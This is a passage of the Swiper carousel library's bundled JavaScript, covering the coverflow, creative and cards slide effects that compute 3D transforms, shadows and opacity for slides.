                g = n ? m * l : 0,
                v = 1 - (1 - r.scale) * Math.abs(l);
              Math.abs(g) < 0.001 && (g = 0),
                Math.abs(f) < 0.001 && (f = 0),
                Math.abs(h) < 0.001 && (h = 0),
                Math.abs(c) < 0.001 && (c = 0),
                Math.abs(u) < 0.001 && (u = 0),
                Math.abs(v) < 0.001 && (v = 0);
              const w = `translate3d(${g}px,${f}px,${h}px)  rotateX(${u}deg) rotateY(${c}deg) scale(${v})`;
              if (
                (U(r, t).transform(w),
                (t[0].style.zIndex = 1 - Math.abs(Math.round(l))),
                r.slideShadows)
              ) {
                let e = n
                    ? t.find(".swiper-slide-shadow-left")
                    : t.find(".swiper-slide-shadow-top"),
                  s = n
                    ? t.find(".swiper-slide-shadow-right")
                    : t.find(".swiper-slide-shadow-bottom");
                0 === e.length && (e = Z(r, t, n ? "left" : "top")),
                  0 === s.length && (s = Z(r, t, n ? "right" : "bottom")),
                  e.length && (e[0].style.opacity = l > 0 ? l : 0),
                  s.length && (s[0].style.opacity = -l > 0 ? -l : 0);
              }
            }
          },
          setTransition: (t) => {
            const { transformEl: s } = e.params.coverflowEffect;
            (s ? e.slides.find(s) : e.slides)
              .transition(t)
              .find(
                ".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left"
              )
              .transition(t);
          },
          perspective: () => !0,
          overwriteParams: () => ({ watchSlidesProgress: !0 }),
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        creativeEffect: {
          transformEl: null,
          limitProgress: 1,
          shadowPerProgress: !1,
          progressMultiplier: 1,
          perspective: !0,
          prev: {
            translate: [0, 0, 0],
            rotate: [0, 0, 0],
            opacity: 1,
            scale: 1,
          },
          next: {
            translate: [0, 0, 0],
            rotate: [0, 0, 0],
            opacity: 1,
            scale: 1,
          },
        },
      });
      const a = (e) => ("string" == typeof e ? e : `${e}px`);
      F({
        effect: "creative",
        swiper: e,
        on: s,
        setTranslate: () => {
          const { slides: t, $wrapperEl: s, slidesSizesGrid: i } = e,
            r = e.params.creativeEffect,
            { progressMultiplier: n } = r,
            l = e.params.centeredSlides;
          if (l) {
            const t = i[0] / 2 - e.params.slidesOffsetBefore || 0;
            s.transform(`translateX(calc(50% - ${t}px))`);
          }
          for (let s = 0; s < t.length; s += 1) {
            const i = t.eq(s),
              o = i[0].progress,
              d = Math.min(
                Math.max(i[0].progress, -r.limitProgress),
                r.limitProgress
              );
            let p = d;
            l ||
              (p = Math.min(
                Math.max(i[0].originalProgress, -r.limitProgress),
                r.limitProgress
              ));
            const c = i[0].swiperSlideOffset,
              u = [e.params.cssMode ? -c - e.translate : -c, 0, 0],
              h = [0, 0, 0];
            let m = !1;
            e.isHorizontal() || ((u[1] = u[0]), (u[0] = 0));
            let f = {
              translate: [0, 0, 0],
              rotate: [0, 0, 0],
              scale: 1,
              opacity: 1,
            };
            d < 0
              ? ((f = r.next), (m = !0))
              : d > 0 && ((f = r.prev), (m = !0)),
              u.forEach((e, t) => {
                u[t] = `calc(${e}px + (${a(f.translate[t])} * ${Math.abs(
                  d * n
                )}))`;
              }),
              h.forEach((e, t) => {
                h[t] = f.rotate[t] * Math.abs(d * n);
              }),
              (i[0].style.zIndex = -Math.abs(Math.round(o)) + t.length);
            const g = u.join(", "),
              v = `rotateX(${h[0]}deg) rotateY(${h[1]}deg) rotateZ(${h[2]}deg)`,
              w =
                p < 0
                  ? `scale(${1 + (1 - f.scale) * p * n})`
                  : `scale(${1 - (1 - f.scale) * p * n})`,
              b =
                p < 0
                  ? 1 + (1 - f.opacity) * p * n
                  : 1 - (1 - f.opacity) * p * n,
              x = `translate3d(${g}) ${v} ${w}`;
            if ((m && f.shadow) || !m) {
              let e = i.children(".swiper-slide-shadow");
              if ((0 === e.length && f.shadow && (e = Z(r, i)), e.length)) {
                const t = r.shadowPerProgress ? d * (1 / r.limitProgress) : d;
                e[0].style.opacity = Math.min(Math.max(Math.abs(t), 0), 1);
              }
            }
            const y = U(r, i);
            y.transform(x).css({ opacity: b }),
              f.origin && y.css("transform-origin", f.origin);
          }
        },
        setTransition: (t) => {
          const { transformEl: s } = e.params.creativeEffect;
          (s ? e.slides.find(s) : e.slides)
            .transition(t)
            .find(".swiper-slide-shadow")
            .transition(t),
            K({ swiper: e, duration: t, transformEl: s, allSlides: !0 });
        },
        perspective: () => e.params.creativeEffect.perspective,
        overwriteParams: () => ({
          watchSlidesProgress: !0,
          virtualTranslate: !e.params.cssMode,
        }),
      });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({ cardsEffect: { slideShadows: !0, transformEl: null } }),
        F({
          effect: "cards",
          swiper: e,
          on: s,
          setTranslate: () => {
            const { slides: t, activeIndex: s } = e,
              a = e.params.cardsEffect,
              { startTranslate: i, isTouched: r } = e.touchEventsData,
              n = e.translate;
            for (let l = 0; l < t.length; l += 1) {
              const o = t.eq(l),
                d = o[0].progress,
                p = Math.min(Math.max(d, -4), 4);
              let c = o[0].swiperSlideOffset;
              e.params.centeredSlides &&
                !e.params.cssMode &&
                e.$wrapperEl.transform(`translateX(${e.minTranslate()}px)`),
                e.params.centeredSlides &&
                  e.params.cssMode &&
                  (c -= t[0].swiperSlideOffset);
              let u = e.params.cssMode ? -c - e.translate : -c,
                h = 0;
              const m = -100 * Math.abs(p);
              let f = 1,
                g = -2 * p,
                v = 8 - 0.75 * Math.abs(p);
              const w =
                  (l === s || l === s - 1) &&
                  p > 0 &&
                  p < 1 &&
                  (r || e.params.cssMode) &&
                  n < i,
                b =
                  (l === s || l === s + 1) &&
                  p < 0 &&
                  p > -1 &&
                  (r || e.params.cssMode) &&
                  n > i;
              if (w || b) {
                const e = (1 - Math.abs((Math.abs(p) - 0.5) / 0.5)) ** 0.5;
                (g += -28 * p * e),
                  (f += -0.5 * e),
                  (v += 96 * e),
                  (h = -25 * e * Math.abs(p) + "%");
              }
              if (
                ((u =
                  p < 0
                    ? `calc(${u}px + (${v * Math.abs(p)}%))`
                    : p > 0
                    ? `calc(${u}px + (-${v * Math.abs(p)}%))`
                    : `${u}px`),
                !e.isHorizontal())
              ) {
                const e = h;
                (h = u), (u = e);
              }
              const x = `\n        translate3d(${u}, ${h}, ${m}px)\n        rotateZ(${g}deg)\n        scale(${
                p < 0 ? "" + (1 + (1 - f) * p) : "" + (1 - (1 - f) * p)
              })\n      `;
              if (a.slideShadows) {
                let e = o.find(".swiper-slide-shadow");
                0 === e.length && (e = Z(a, o)),
                  e.length &&
                    (e[0].style.opacity = Math.min(
                      Math.max((Math.abs(p) - 0.5) / 0.5, 0),
                      1
                    ));
              }
              o[0].style.zIndex = -Math.abs(Math.round(d)) + t.length;
              U(a, o).transform(x);
            }
          },
          setTransition: (t) => {
            const { transformEl: s } = e.params.cardsEffect;
            (s ? e.slides.find(s) : e.slides)
              .transition(t)
              .find(".swiper-slide-shadow")
              .transition(t),
              K({ swiper: e, duration: t, transformEl: s });
          },
          perspective: () => !0,
          overwriteParams: () => ({
            watchSlidesProgress: !0,
            virtualTranslate: !e.params.cssMode,
          }),
        });
    },
  ];
  return H.use(J), H;
});
